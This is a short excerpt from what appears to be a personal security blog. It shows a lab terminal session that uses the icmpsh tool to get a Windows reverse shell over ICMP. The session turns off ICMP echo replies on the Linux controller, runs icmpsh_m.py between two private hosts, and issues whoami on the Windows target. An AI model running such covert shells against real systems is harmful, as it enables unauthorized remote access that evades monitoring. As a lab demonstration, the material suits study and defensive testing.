 [root@localhost aaron]# sysctl -w net.ipv4.icmp_echo_ignore_all=1
net.ipv4.icmp_echo_ignore_all = 1
[root@localhost aaron]# python icmpsh_m.py 192.168.93.131 192.168.93.134
python: can't open file 'icmpsh_m.py': [Errno 2] No such file or directory
[root@localhost aaron]# cd Desktop/icmpsh/
[root@localhost icmpsh]# python icmpsh_m.py 192.168.93.131 192.168.93.134
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\AaronLuo\Desktop\icmpsh>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\AaronLuo\Desktop\icmpsh>whoami
whoami
win-mggf1sack91\aaronluo
C:\Users\AaronLuo\Desktop\icmpsh>
AaronLuo's Blog from byAaronluo.github.io